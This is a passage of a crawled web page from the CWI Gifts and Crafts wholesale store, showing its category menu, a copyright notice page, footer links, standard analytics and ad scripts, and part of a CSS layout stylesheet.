              </li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/seasonal.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-139-containers.aspx" class="static">Containers</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-139-containers.aspx" class="main-category">Containers</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-118-baskets.aspx">Baskets</a></li>
              <li><a href="c-127-buckets-cans.aspx">Buckets & Cans</a></li>
              <li><a href="c-140-enamelware.aspx">Enamelware</a></li>
              <li><a href="c-141-wood.aspx">Wood</a></li>
              <li><a href="c-170-glass.aspx">Glass</a></li>
              <li><a href="c-792-mail-and-post-boxes.aspx">Mail and Post Boxes</a></li>
              <li><a href="c-841-ceramic-resin.aspx">Ceramic & Resin</a></li>
              <li><a href="c-1295-metal-trays-urns.aspx">Metal Trays & Urns</a></li>
              <li><a href="c-1296-metal-accent-containers.aspx">Metal Accent Containers</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/container.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-143-craft-supplies.aspx" class="static">Craft Supplies</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-143-craft-supplies.aspx" class="main-category">Craft Supplies</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-129-burlap-jute.aspx">Burlap & Jute</a></li>
              <li><a href="c-144-bells.aspx">Bells</a></li>
              <li><a href="c-145-hardware.aspx">Hardware</a></li>
              <li><a href="c-181-jar-lids.aspx">Jar Lids</a></li>
              <li><a href="c-190-poly-brushes.aspx">Poly Brushes</a></li>
              <li><a href="c-213-rusty-tin-shapes.aspx">Rusty Tin Shapes</a></li>
              <li><a href="c-240-wire-wood.aspx">Wire & Wood</a></li>
              <li><a href="c-759-wedding-supplies.aspx">Wedding Supplies</a></li>
              <li><a href="c-822-seasonal.aspx">Seasonal</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/MCraftSupplies.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-122-best-sellers.aspx" class="static">Best Sellers</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-122-best-sellers.aspx" class="main-category">Best Sellers</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-217-americana-best-sellers.aspx">Americana Best Sellers</a></li>
              <li><a href="c-715-customer-favorites.aspx">Customer Favorites</a></li>
              <li><a href="c-981-fall-best-sellers.aspx">Fall Best Sellers</a></li>
              <li><a href="c-982-christmas-best-sellers.aspx">Christmas Best Sellers</a></li>
              <li><a href="c-1040-spring-best-sellers.aspx">Spring Best Sellers</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/best-sellers.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-617-new.aspx" class="static">New Products</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-617-new-products.aspx" class="main-category">New Products</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-678-new-everyday.aspx">New Everyday</a></li>
              <li><a href="c-766-new-in-august.aspx">New In August</a></li>
              <li><a href="c-771-new-in-september.aspx">New In September</a></li>
              <li><a href="c-775-new-in-october.aspx">New In October</a></li>
              <li><a href="c-779-new-in-november.aspx">New In November</a></li>
              <li><a href="c-790-just-arrived.aspx">Just Arrived</a></li>
              <li><a href="c-799-new-spring.aspx">New Spring</a></li>
              <li><a href="c-831-new-fall.aspx">New Fall</a></li>
              <li><a href="c-835-new-christmas.aspx">New Christmas</a></li>
              <li><a href="c-1292-new-summer.aspx">New Summer</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/NewProducts.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-221-sale.aspx" class="static">Sale</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-221-sale.aspx" class="main-category">Sale</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-989-weekly-deals.aspx">Weekly Deals</a></li>
              <li><a href="c-138-closeouts.aspx">Closeouts</a><ul class="subitem squareHighlight">
                  <li><a href="c-938-christmas-closeouts.aspx">Christmas Closeouts</a><ul class="subitem squareHighlight">
                      <li><a href="c-1323-closeout-winter-florals.aspx">Closeout Winter Florals</a></li>
                      <li><a href="c-1324-closeout-winter-ornaments.aspx">Closeout Winter Ornaments</a></li>
                      <li><a href="c-1328-closeout-winter-plush.aspx">Closeout Winter Plush</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1079-fall-closeouts.aspx">Fall Closeouts</a><ul class="subitem squareHighlight">
                      <li><a href="c-1325-closeout-fall-florals.aspx">Closeout Fall Florals</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1166-spring-closeouts.aspx">Spring Closeouts</a><ul class="subitem squareHighlight">
                      <li><a href="c-1326-closeout-spring-florals.aspx">Closeout Spring Florals</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1167-everyday-closeouts.aspx">Everyday Closeouts</a><ul class="subitem squareHighlight">
                      <li><a href="c-1327-closeout-everyday-florals.aspx">Closeout Everyday Florals</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1319-closeout-shirts.aspx">Closeout Shirts</a></li>
                  <li><a href="c-1322-closeout-dish-towels.aspx">Closeout Dish Towels</a></li>
                  <li><a href="c-1329-closeout-candles.aspx">Closeout Candles</a></li>
                </ul>
              </li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/sale.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn ms"><a href="#" class="static">More Shopping</a><ul class="main-category-container">
      <div class="smultiwrap">
        <ul class="smulticol">
          <li><a href="/c-191-cwi-made-in-the-usa.aspx">Made In The USA</a></li>
          <li><a href="/c-197-cwi-packaging.aspx">Packaging</a></li>
          <li><a href="/c-153-edibles.aspx">Edibles</a></li>
        </ul>
      </div>
    </ul>
  </li>
</ul><script type="text/javascript">
          $(document).ready(function () { RegisterMultiColumnMenu(); });
        </script></div></div></div>
<div class="body-box">
  <div class="ITopLeft"><div class="ITopRight"><div class="ITopMiddle"></div></div></div>
  <div class="MainLeft"><div class="MainRight"><div class="MainMiddle">
    <div class="hbody">
      <div class="bread hidden-print"><span class="breadcrumb">Copyright Notice</span></div>
      

Copyright © 1997-2023 CWI Gifts and Crafts. All rights reserved. 

<!-- ### INCLUDE STYLES ###-->

<!-- ### END INCLUDE STYLES ###-->

<!-- ### INCLUDE SCRPTS ###-->

<!-- ### END INCLUDE SCRIPTS ###-->



    </div>
  <div class="footer-wrapper hidden-print">
    <div class="col-md-3">
      <DIV class=finfo>
<P>Company Info</P>
<UL>
<LI><A href="t-RespCWIAbout.aspx">About Us</A></LI>
<LI><A href="t-RespCWICalendar.aspx">Calendar</A></LI>
<LI><A href="t-RespCWIRegistration.aspx">Wholesale Registration</A></LI>
<LI><A href="t-RespCWIWShopping.aspx">Warehouse Shopping</A></LI></UL>
<LI><A href="t-RespCWIreordersbackorders.aspx">Reorders and Backorders</A></LI>
<UL></UL>
<LI><A href="t-RespCWIFAQs.aspx">FAQs</A></LI></DIV>
    </div>
    <div class="col-md-3">
      <DIV class=" finfo">
<P>Shipping &amp; Returns</P>
<UL>
<LI><A href="t-RespCWIShippingInfo.aspx">Shipping Information</A></LI>
<LI><A href="t-RespCWIRetrun.aspx">Return/Claims Policy</A></LI>
<LI><A href="t-RespCWIDrop.aspx">Drop Shipping</A></LI>
<LI><A href="t-CWIPrivacy.aspx">Privacy Policy</A></LI></UL></DIV>
    </div>
    <div class="col-md-3">
      <div class=" finfo">
<p>Service &amp; Support</p>
<ul>
<li><a href="t-RespCWICatalog.aspx">Catalog Request</a></li>
<li><a href="http://www.shopcwi.com/t-RespCWIContact.aspx">Contact Us</a></li>
<!--<li><a href="http://www.shopcwi.com/t-RespCWIContact.aspx">Live Support</a></li>-->
<li><a href="t-RespCWIShowSchedule.aspx">Show Schedule</a></li><br>
<li><a href="t-RespCWIJobOpps.aspx">Job Opportunities</a></li><!-- 
<li class="chat" style="display: none;">
<script src="http://cbchat.shopcwi.com:8081/CuteSoft_Client/CuteChat/Support-Image-Button.js.aspx"></script>

<script src="http://cbchat.shopcwi.com:8081/CuteSoft_Client/CuteChat/Support-Visitor-monitor.js.aspx"></script>
</li> --></ul></div>
    </div>
    <div class="col-md-3 finfo">
     <p>Email Newsletter</p>
      <!--<form action="index.html" method="post" class="subscribe-form"><input placeholder="Email address" name="email" class="subscribe-input"><button type="submit" class="subscribe-submit">Subscribe</button> </form>-->
     <div class="signup-wrapper"><a class="signup-btn" href="https://visitor.r20.constantcontact.com/d.jsp?llr=4xyuvmcab&amp;p=oi&amp;m=1102084465407&amp;sit=lgzal6gdb&amp;f=ba52ce77-08e1-4092-9453-ce16433965a0" target="_blank">Click here to Subscribe</a></div>
      <a target="_blank" href="https://www.facebook.com/CWIGifts"><img src="skins/Skin_1/images/site/ico-fb.png"></a><a target="_blank" href="https://www.instagram.com/cwigifts/"><img src="skins/Skin_1/images/site/ico-ig.png"></a>
    </div>
    
  </div>
  <div class="copy-wrapper">
      <div class="left"><a class="copyright" href="t-copyright.aspx">Copyright © 1997-2025 CWI Gifts and Crafts. All rights reserved.</a></div>
      <div class="right">
      <div id="request-container">
        <div class="request-caption-wrapper">
            <span class="request-caption">Request Code </span>
            <div class="request-code-wrapper">
                <div class="request-generator-content">
                  <span class="request-code">----------</span></div>
                <div style="margin-left: 10px;">
                  <a href="javascript:void(0);" class="generate-link"><img src="skins/Skin_1/images/refresh-captcha2.png" alt="" title="" /></a>
                </div>
            </div>
            <div id="imgLoader" style="display: none"><img src="skins/Skin_1/images/loading.gif" alt="" title="" /></div>
        </div>
        </div>
    </div>
    </div>
  </div></div></div>
</div>
</div>
<script type="text/javascript" src="skins/Skin_1/js/main.js"></script>
<script>transformicons.add('.tcon');</script>
<script type="text/javascript">
  $(document).ready(function(){
  //alert($(window).width());
  if ($(window).width() < 766) {
    $(".slidingDiv").hide();
    $(".show_hide").show();
  }
    $('.show_hide').click(function(){
    $(".slidingDiv").slideToggle();
  });
});
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js"></script>
<script>
 WebFont.load({
    google: {
      families: ['Lora:400,400italic,700,700italic', 'Open Sans:400,300,600,700,800', 'Raleway:400,100,300,200,500,600,700,800,900', 'Montserrat:400,700']
    }
  });
</script>
  <!-- BUBBLE MESSAGE -->
  <div id="ise-message-tips"><div id="divMessageTips"><span id="ise-message" class="custom-font-style"></span></div><span id="message-pointer"></span></div>
  <!-- Address Verification -->
  <div id="postal-search-engine" title="Address Verification" style="display:none">
  <div class="address-verification-dialog-wrapper">
    <div class="clear-both height-12"></div>
    <div id="search-engine-string-1">We are unable to verify your address as entered, but found a close match. Please select the correct address</div>
    <div class="clear-both height-12"></div>
    <div id="search-engine-string-2"><a href="javascript:void(1)" id="postal-search-viewl-all">Click HERE to view all cities in<span id="state-country"></span></a></div>
    <div class="clear-both height-5"></div>
    <div>
      <div class="float-left" id="search-exact-word-checkbox-place-holder"><input type="checkbox" id="address-verifcation-search-exact-word"></div>
      <div class="float-left" id="search-exact-match-caption">Search Exact Match</div>
    </div>
    <div class="clear-both height-5"></div>
    <div id="postal-search-text-container"><input type="text" id="postal-search-text"><a href="javascript:void(1);" title="Click to start search..." id="postal-search-go"></a></div>
    <div class="clear-both height-12"></div>
    <div id="search-result-wrapper">
      <div id="search-columns">
        <div class="cols-postal-code">ZIP code</div>
        <div class="cols-city">City</div>
        <div class="cols-state-code">County</div>
        <div class="cols-spare"></div>
      </div>
      <div class="clear-both"></div>
      <div id="search-results"></div>
    </div>
    <div id="search-result-footer">
      <div id="search-pages">Page 0 of 0</div>
      <div id="records-found">0 record(s) found</div>
    </div>
    <div class="clear-both"></div>
    <div id="search-result-pagination"></div>
  </div><input type="hidden" id="address-section" value="Billing"><div id="records-found-label" class="hidden">record(s) found</div>
</div>
  <!-- Google Analytics -->
  <script type="text/javascript">
    $(window).load(function () {
      var pageTracking = $.trim(ise.Configuration.getConfigValue("GoogleAnalytics.PageTracking"));
      var ecTracking = $.trim(ise.Configuration.getConfigValue("GoogleAnalytics.ConversionTracking"));
      var gaAccount = $.trim(ise.Configuration.getConfigValue("GoogleAnalytics.TrackingCode"));
      var orderNumber = getQueryString()["ordernumber"]; // get ordernumber query string
      var imAtConfirmOrderPage = false;
      if (typeof orderNumber != "undefined" && ecTracking == 'true') imAtConfirmOrderPage = true;
      if ((pageTracking == 'true' || imAtConfirmOrderPage) && gaAccount != "GoogleAnalytics.TrackingCode") {
         var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
         ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
         var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      }
    });
  </script>
  <!-- Buy Safe Seal -->
<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 1001780969;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" ></script>
<noscript><div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1001780969/?value=0&amp;guid=ON&amp;script=0"/></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shopcwi.com/vendors/is/box/box.css
body_size: 9293
content:
html {height:100%;}
body {height:100% !important;width:100%;padding:0;margin:0;overflow-x:hidden;overflow-y:auto !important; }  

/* Container for All Sections */
.is-wrapper {width:100%;height:100%;box-sizing:border-box;margin:0 auto;max-width:100%;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;     
}		

/* Sections */ 
.is-wrapper > div {
    display:table;
    width:100%;
    height: auto; /* default */
    float:left;    
    box-sizing:border-box;
    margin:0;
    padding:0;
    position:relative;
    background:#fff;
	-webkit-transition: all ease 0.3s;
	-moz-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
	-o-transition: all ease 0.3s;
	transition: all ease 0.3s;
	/*z-index:1;*/
	overflow-x: hidden;
}

/* Boxes */
.is-boxes {display:table;table-layout:fixed;width:100%;height:100%;position:relative;min-height:200px;float:left;}

.is-box-0 { display:table-cell;width: 0%;height:100%;position:relative; }
.is-box-1 { display:table-cell;width: 8.333333%;height:100%;position:relative; }
.is-box-2 { display:table-cell;width: 16.666667%;height:100%;position:relative; }
.is-box-3 { display:table-cell;width: 25%;height:100%;position:relative; }
.is-box-4 { display:table-cell;width: 33.333333%;height:100%;position:relative; }
.is-box-5 { display:table-cell;width: 41.666667%;height:100%;position:relative; }
.is-box-6 { display:table-cell;width: 50%;height:100%;position:relative; }
.is-box-7 { display:table-cell;width: 58.333333%;height:100%;position:relative; }
.is-box-8 { display:table-cell;width: 66.666667%;height:100%;position:relative; }
.is-box-9 { display:table-cell;width: 75%;height:100%;position:relative; }
.is-box-10 { display:table-cell;width: 83.333333%;height:100%;position:relative; }
.is-box-11 { display:table-cell;width: 91.666667%;height:100%;position:relative; }
.is-box-12 { display:table-cell;width: 100%;height:100%;position:relative; }

.is-box-centered {display:table-cell;width: 100%;position:relative;vertical-align:middle;}


.is-stretch > div:not(.is-arrow-down) {  /* Unlike .is-overlay (absolute positioned), this section is relative positioned. With this, flowing content is safe, and stretched content can be made absolute with class .flexi-position */
    position:relative;left:0px;top:0px;width:100%;height:100%;display:table;
}
/* 
.flexi-position is set relative by default, but will set absolute (stretched) if placed within section .is-stretch 
*/
.flexi-position { position: relative; }
.is-stretch .flexi-position { position: absolute; }

.is-section.is-stretch {min-height:300px;} /* New */

@media all and (max-width: 960px) {

  /*   .is-section:not(.is-stretch), .is-section-100:not(.is-stretch) { height: auto !important; } is-stretch is an exception */
    .is-section:not(.is-box) { height: auto !important; }
    
    /* .is-boxes { height: auto !important; } */
    .is-boxes { height: 100% !important; } /* new */
    
    .is-box-img {height:300px !important;}
    .is-box-img .is-boxes {height:100% !important;}
    
    .is-box-1 { display:table;width: 100%;height:auto; }
    .is-box-2 { display:table;width: 100%;height:auto; }
    .is-box-3 { display:table;width: 100%;height:auto; }
    .is-box-4 { display:table;width: 100%;height:auto; }
    .is-box-5 { display:table;width: 100%;height:auto; }
    .is-box-6 { display:table;width: 100%;height:auto; }
    .is-box-7 { display:table;width: 100%;height:auto; }
    .is-box-8 { display:table;width: 100%;height:auto; }
    .is-box-9 { display:table;width: 100%;height:auto; }
    .is-box-10 { display:table;width: 100%;height:auto; }
    .is-box-11 { display:table;width: 100%;height:auto; }
    .is-box-12 { display:table;width: 100%;height:auto; }
    
    /* .is-box-centered {display:block;} */
    .is-box-centered {display:table-cell;} /* new */
}

.is-container {
    max-width:980px;margin:0 auto;padding:0 30px;
    position:relative;margin-left:auto;margin-right:auto;box-sizing:border-box;
	-webkit-transition: all ease 0.3s;
	-moz-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
	-o-transition: all ease 0.3s;
	transition: all ease 0.3s;    
}
@media all and (max-width: 960px) {
    .is-container { padding:15px; } 
}
@media all and (max-width: 480px) {
    .is-container { padding:15px; } 
}

@media (max-width: 960px) {
    .is-box {
        min-height: 300px;
    }
}

/* Boxed Layout */
.is-wrapper  .is-boxed-layout .is-container {padding:50px; background:#fff;} /* 80px */
@media all and (max-width: 1280px) {
    .is-wrapper  .is-boxed-layout .is-container { padding:30px; } /* 60px */
}
@media all and (max-width: 1024px) {
    .is-wrapper  .is-boxed-layout .is-container { padding:30px; }
    
    .is-wrapper .is-boxed-layout .is-overlay {display:none !important;}
    .is-wrapper .is-boxed-layout  {background: #fff !important;} 
}

/* Default Layout */

/* Middle */
.is-wrapper .is-box .is-container { margin-top:80px; margin-bottom:80px; }
@media all and (max-width: 1280px) {
    .is-wrapper .is-box .is-container { margin-top:40px; margin-bottom:40px; }
}
        
/* Top 
.is-wrapper > div:first-child .is-box:first-child .is-container { margin-top:120px; } 
@media all and (max-width: 1280px) {
    .is-wrapper > div:first-child .is-box:first-child .is-container { margin-top:80px; }
}  */
/*
@media all and (max-width: 1024px) {
    .is-wrapper .is-box  .is-container {
        padding:40px;
    }
    .is-wrapper > div:first-child .is-box:first-child .is-container { padding-top:80px !important; } 
}    */ 
        

/* Scroll Down Icon */
.is-arrow-down { display: table; position:absolute;bottom:65px;width:50px;height:50px;left:50%;margin-left:-25px;cursor:pointer;z-index:1 }
@media all and (max-width: 1025px) {
	.is-arrow-down { display:none !important; }
}
.is-arrow-down > a {   
	background: rgba(0, 0, 0, 0.18); border-radius: 500px;
	color: rgba(255, 255, 255, 0.75);font-size: 22px; text-decoration:none;
	text-align: center;
    display: table-cell;
    vertical-align: middle;}
.bounce {
	-moz-animation: bounce 5s forwards;
	-webkit-animation: bounce 5s forwards;
	animation: bounce 5s forwards;
}
@-moz-keyframes bounce {
	0%, 20%, 50%, 80%, 100% { -moz-transform: translateY(0); }
	40% { -moz-transform: translateY(-30px); }
	60% { -moz-transform: translateY(-15px); }
}
@-webkit-keyframes bounce {
	0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); }
	40% { -webkit-transform: translateY(-30px); }
	60% { -webkit-transform: translateY(-15px); }
}
@keyframes bounce {
	0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }
	40% { -webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); -o-transform: translateY(-30px); transform: translateY(-30px);	}
	60% { -webkit-transform: translateY(-15px); -moz-transform: translateY(-15px); -ms-transform: translateY(-15px); -o-transform: translateY(-15px); transform: translateY(-15px); }
}
.is-arrow-down.light a {
    background: rgba(255, 255, 255, 0.18);color: #111;
}

/* Overlay */
.is-overlay {
    position:absolute;left:0px;top:0px;width:100%;height:100%;
    overflow:hidden;
    /*z-index:1;*/
}
/*.is-boxes, .is-box-centered {z-index:1}*/
.is-overlay .is-overlay-bg {
    position:absolute;left:0px;top:0px;width:100%;height:100%;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:50% 60%;
}
.is-overlay .is-overlay-bg.is-scale-animated.is-appeared {
    animation:is-scale 25s ease forwards; 
    -ms-animation:is-scale 25s ease forwards;
    -webkit-animation:is-scale 25s ease forwards;
    -o-animation:is-scale 25s ease forwards;
    -moz-animation:is-scale 25s ease forwards;   
}
@keyframes is-scale {
    from {
  	    transform: scale(1);
        -ms-transform: scale(1);
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        -moz-transform: scale(1);
    }
    to {
  	    transform: scale(1.2);
        -ms-transform: scale(1.2);
        -webkit-transform: scale(1.2);
        -o-transform: scale(1.2);
        -moz-transform: scale(1.2);
    }
}    
.is-overlay .is-overlay-color {
    position:absolute;left:0px;top:0px;width:100%;height:100%;
    background-color: rgb(0, 0, 0);opacity: 0.05;
}        
.is-overlay .is-overlay-content {
    position:absolute;left:0px;top:0px;width:100%;height:100%;
    overflow:hidden;
    z-index: inherit; /* dec 2017 */
}      
.is-overlay .is-overlay-content.content-selectable { z-index: 1 } /* dec 2017 */
.is-container { z-index: 1 } /* dec 2017 */

/* Section & Content Styles */

/* Background Color */
.is-bg-grey, .is-wrapper > div.is-bg-grey {background-color:#eeeff0}
.is-bg-dark, .is-wrapper > div.is-bg-dark {background-color:#111}
.is-bg-light, .is-wrapper > div.is-bg-light {background-color:#fff}


/* Text Color */
.is-light-text, .is-light-text h1, .is-light-text h2, .is-light-text h3, .is-light-text, h4, .is-light-text h5, .is-light-text h6, .is-light-text p, .is-light-text li {
    color: #fff;
}

/*
.is-light-text .is-arrow-down a {
    background: rgba(255, 255, 255, 0.18);
}
*/

.is-dark-text, .is-dark-text h1, .is-dark-text h2, .is-dark-text h3, .is-dark-text, h4, .is-dark-text h5, .is-dark-text h6, .is-dark-text p, .is-dark-text li {
    color: #111;
}

/*
.is-dark-text .is-arrow-down a {
    background: rgba(0, 0, 0, 0.18);
}
*/

.is-dark-text .is-light-text * {color: #fff;}
.is-light-text .is-dark-text * {color: #000;}

/* Vertical Alignment */
.is-content-top {
    vertical-align:top;
}
.is-content-bottom {
    vertical-align:bottom
}

/* Horizontal Alignment */
.is-container.is-content-left {
    margin-left:100px;
}
.is-container.is-content-right {
    margin-right:100px;
}

@media all and (max-width: 1200px) {          
    .is-container.is-content-left {
        margin-left:60px
    }
    .is-container.is-content-right {
        margin-right:60px;
    }
}

@media all and (max-width: 960px) {          
    .is-container.is-content-left {
        margin-left:auto;
    }
    .is-container.is-content-right {
        margin-right:auto;
    }
}
/*
@media all and (max-width: 960px) {          
    .is-container.is-content-left {
        margin-left:30px;
        margin-right:30px;
    }
    .is-container.is-content-right {
        margin-right:30px;
        margin-right:30px;
    }
}
*/
.is-box-5 .is-content-left, .is-box-4 .is-content-left, .is-box-3 .is-content-left, .is-box-2 .is-content-left, .is-box-1 .is-content-left {
    margin-left:auto
}
.is-box-5 .is-content-right, .is-box-4 .is-content-right, .is-box-3 .is-content-right, .is-box-2 .is-content-right, .is-box-1 .is-content-right {
    margin-right:auto;
}

/* Edge Spacing */
.is-wrapper .is-box .is-content-top.edge-y--5 .is-container { margin-top:-200px; } 
.is-wrapper .is-box .is-content-bottom.edge-y--5 .is-container { margin-bottom:-200px; }

.is-wrapper .is-box .is-content-top.edge-y--4 .is-container { margin-top:-160px; } 
.is-wrapper .is-box .is-content-bottom.edge-y--4 .is-container { margin-bottom:-160px; }

.is-wrapper .is-box .is-content-top.edge-y--3 .is-container { margin-top:-120px; } 
.is-wrapper .is-box .is-content-bottom.edge-y--3 .is-container { margin-bottom:-120px; }

.is-wrapper .is-box .is-content-top.edge-y--2 .is-container { margin-top:-80px; }
.is-wrapper .is-box .is-content-bottom.edge-y--2 .is-container { margin-bottom:-80px; }
 
.is-wrapper .is-box .is-content-top.edge-y--1 .is-container { margin-top:-40px; } 
.is-wrapper .is-box .is-content-bottom.edge-y--1 .is-container { margin-bottom:-40px; }

.is-wrapper .is-box .is-content-top.edge-y-0  .is-container { margin-top:0; }
.is-wrapper .is-box .is-content-bottom.edge-y-0 .is-container { margin-bottom:0; }

.is-wrapper .is-box .is-content-top.edge-y-1  .is-container { margin-top:40px; } 
.is-wrapper .is-box .is-content-bottom.edge-y-1 .is-container { margin-bottom:40px; } 

.is-wrapper .is-box .is-content-top.edge-y-2  .is-container { margin-top:80px; }
.is-wrapper .is-box .is-content-bottom.edge-y-2 .is-container { margin-bottom:80px; }

.is-wrapper .is-box .is-content-top.edge-y-3  .is-container { margin-top:120px; }
.is-wrapper .is-box .is-content-bottom.edge-y-3 .is-container { margin-bottom:120px; }

.is-wrapper .is-box .is-content-top.edge-y-4  .is-container { margin-top:160px; }
.is-wrapper .is-box .is-content-bottom.edge-y-4 .is-container { margin-bottom:160px; }

.is-wrapper .is-box .is-content-top.edge-y-5  .is-container { margin-top:200px; }
.is-wrapper .is-box .is-content-bottom.edge-y-5 .is-container { margin-bottom:200px; }

@media all and (max-width: 960px) {     
    .is-wrapper .is-box .is-content-top.edge-y--5 .is-container { margin-top:-200px; } 
    .is-wrapper .is-box .is-content-bottom.edge-y--5 .is-container { margin-bottom:-200px; }

    .is-wrapper .is-box .is-content-top.edge-y--4 .is-container { margin-top:-160px; } 
    .is-wrapper .is-box .is-content-bottom.edge-y--4 .is-container { margin-bottom:-160px; }

    .is-wrapper .is-box .is-content-top.edge-y--3 .is-container { margin-top:-120px; } 
    .is-wrapper .is-box .is-content-bottom.edge-y--3 .is-container { margin-bottom:-120px; }

    .is-wrapper .is-box .is-content-top.edge-y--2 .is-container { margin-top:-80px; }
    .is-wrapper .is-box .is-content-bottom.edge-y--2 .is-container { margin-bottom:-80px; }
 
    .is-wrapper .is-box .is-content-top.edge-y--1 .is-container { margin-top:-20px; } 
    .is-wrapper .is-box .is-content-bottom.edge-y--1 .is-container { margin-bottom:-40px; }

    .is-wrapper .is-box .is-content-top.edge-y-1  .is-container { margin-top:40px; } /* old: 0px */
    .is-wrapper .is-box .is-content-bottom.edge-y-1 .is-container { margin-bottom:40px; } 

    .is-wrapper .is-box .is-content-top.edge-y-2  .is-container { margin-top:40px; }
    .is-wrapper .is-box .is-content-bottom.edge-y-2 .is-container { margin-bottom:40px; }

    .is-wrapper .is-box .is-content-top.edge-y-3  .is-container { margin-top:40px; }
    .is-wrapper .is-box .is-content-bottom.edge-y-3 .is-container { margin-bottom:40px; }

    .is-wrapper .is-box .is-content-top.edge-y-4  .is-container { margin-top:40px; }
    .is-wrapper .is-box .is-content-bottom.edge-y-4 .is-container { margin-bottom:40px; }

    .is-wrapper .is-box .is-content-top.edge-y-5  .is-container { margin-top:40px; }
    .is-wrapper .is-box .is-content-bottom.edge-y-5 .is-container { margin-bottom:40px; } /* old: 0px */
}

.is-content-left.edge-x-0 { margin-left:0 }
.is-content-right.edge-x-0 { margin-right:0 }

.is-content-left.edge-x-1 { margin-left:40px }
.is-content-right.edge-x-1 { margin-right:40px }

.is-content-left.edge-x-2 { margin-left:80px }
.is-content-right.edge-x-2 { margin-right:80px }

.is-content-left.edge-x-3 { margin-left:120px }
.is-content-right.edge-x-3 { margin-right:120px }

.is-content-left.edge-x-4 { margin-left:160px }
.is-content-right.edge-x-4 { margin-right:160px }

.is-content-left.edge-x-5 { margin-left:200px }
.is-content-right.edge-x-5 { margin-right:200px }

@media all and (max-width: 960px) {          
    .is-content-left.edge-x-1 { margin-left:auto }
    .is-content-right.edge-x-1 { margin-right:auto }

    .is-content-left.edge-x-2 { margin-left:auto }
    .is-content-right.edge-x-2 { margin-right:auto }

    .is-content-left.edge-x-3 { margin-left:auto }
    .is-content-right.edge-x-3 { margin-right:auto }

    .is-content-left.edge-x-4 { margin-left:auto }
    .is-content-right.edge-x-4 { margin-right:auto }

    .is-content-left.edge-x-5 { margin-left:auto }
    .is-content-right.edge-x-5 { margin-right:auto }
}

/* Text Alignment */
.is-align-right {
    text-align:right;
}
.is-align-center {
    text-align:center;
}
.is-align-left {
    text-align:left;
}
.is-align-justify {
    text-align:justify;
}

/* Text Opacity */
.is-opacity-20 .is-container {
    opacity: 0.2;
}
.is-opacity-25 .is-container {
    opacity: 0.25;
}
.is-opacity-30 .is-container {
    opacity: 0.3;
}
.is-opacity-35 .is-container {
    opacity: 0.35;
}
.is-opacity-40 .is-container {
    opacity: 0.4;
}
.is-opacity-45 .is-container {
    opacity: 0.45;
}
.is-opacity-50 .is-container {
    opacity: 0.5;
}
.is-opacity-55 .is-container {
    opacity: 0.55;
}
.is-opacity-60 .is-container {
    opacity: 0.6;
}
.is-opacity-65 .is-container {
    opacity: 0.65;
}
.is-opacity-70 .is-container {
    opacity: 0.7;
}
.is-opacity-75 .is-container {
    opacity: 0.75;
}
.is-opacity-80 .is-container {
    opacity: 0.8;
}
.is-opacity-85 .is-container {
    opacity: 0.85;
}
.is-opacity-90 .is-container {
    opacity: 0.9;
}
.is-opacity-95 .is-container  {
    opacity: 0.95;
}


/* Content Size */
.is-content-380 {
    max-width: 380px !important;
}
.is-content-500 {
    max-width: 500px !important;
}
.is-content-640 {
    max-width: 640px !important;
}
.is-content-800 {
    max-width: 800px !important;
}
.is-content-970 {
    max-width: 970px !important;
}
.is-content-980 {
    max-width: 980px !important;
}
.is-content-1050 {
